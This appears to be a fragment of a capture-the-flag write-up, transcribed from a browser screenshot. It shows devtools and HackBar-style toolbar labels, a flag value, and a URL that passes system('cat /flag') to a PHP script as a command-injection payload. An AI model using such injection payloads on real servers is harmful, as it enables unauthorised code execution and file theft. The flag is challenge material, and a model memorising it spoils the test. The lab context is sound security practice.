 flag{cbf1a7635c61fb7f873f0dcc8502b320}
查看器 控制台 内存 调试器 网络 样式编辑器 性能 存储 无障碍环
Encryption Encoding SQL XSS Other
Load URL http://93dd55f0.clsadp.com/surprise/evil.php?0=system('cat /flag');
Split URL